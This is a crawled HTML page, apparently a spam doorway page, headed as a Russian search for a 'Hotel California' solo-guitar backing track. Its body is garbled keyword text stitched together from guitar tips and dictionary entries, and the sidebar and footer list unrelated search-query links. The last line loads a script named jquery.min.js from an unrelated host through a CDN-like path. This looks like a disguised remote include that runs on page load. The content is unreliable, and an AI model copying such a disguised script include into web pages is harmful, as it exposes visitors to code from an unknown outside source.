

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-otel-kaliforniya-minus-dlya-solo-gitary.html
body_size: 2482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отель калифорния минус для соло гитары - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отель калифорния минус для соло гитары</h2>
                            </header>
                            <p>Простые мелодии на гитаре В этом разделе указаны все простые мелодии на гитаре, которые подойдут для только осваивающих азы новичков. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера, позволяющая вставлять символ табуляции, который переводит курсор вправо на размер символа табуляции (обычно. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Мелодии на гитаре с подробным описанием и советами. Простые и сложные примеры табулатур. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. ТАББИ (англ. tabby полосатый; пестрый). част. нескл. зоол. 1. Изначальный, дикий окрас кошки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-avtovokzal-glazov-izhevsk-raspisanie.html">Автовокзал глазов ижевск расписание</a></li>
                                <li><a href="zukfzt-polyanin-spravochnik-po-lineynym-uravneniyam-matematicheskoy-fiziki.html">Полянин справочник по линейным уравнениям математической физики</a></li>
                                <li><a href="zukfzt-papiny-dochki-sezon-1-torrent.html">Папины дочки сезон 1 торрент</a></li>
                                <li><a href="zukfzt-skachat-programmu-dlya-izmeneniya-golosa-onlayn.html">Скачать программу для изменения голоса онлайн</a></li>
                                <li><a href="zukfzt-raspisanie-samoletov-pulkovo-novosibirsk.html">Расписание самолетов пулково новосибирск</a></li>
                                <li><a href="zukfzt-priklyucheniya-sindbada-1-sezon-skachat-cherez-torrent.html">Приключения синдбада 1 сезон скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kirik-fizika-8-klass-reshebnik.html">Кирик физика 8 класс решебник</a></li>
                                            <li><a href="zukfzt-stv-1585-shema.html">Stv 1585 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-roliki-izmeritelnye-gost-2475-88.html">Ролики измерительные гост 2475 88</a></li>
                                            <li><a href="zukfzt-shablon-detskogo-magazina-wordpress.html">Шаблон детского магазина wordpress</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-zvuki-muzykalnye-instrumenty-skachat-besplatno.html">Звуки музыкальные инструменты скачать бесплатно</a></li>
                                            <li><a href="zukfzt-spravka-o-predprinimatelskoy-deyatelnosti-obrazec.html">Справка о предпринимательской деятельности образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kak-sbrosit-ayfon-pri-prodazhe.html">Как сбросить айфон при продаже</a></li>
                                            <li><a href="zukfzt-skachat-himiyu-9-klass-kuznecova.html">Скачать химию 9 класс кузнецова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
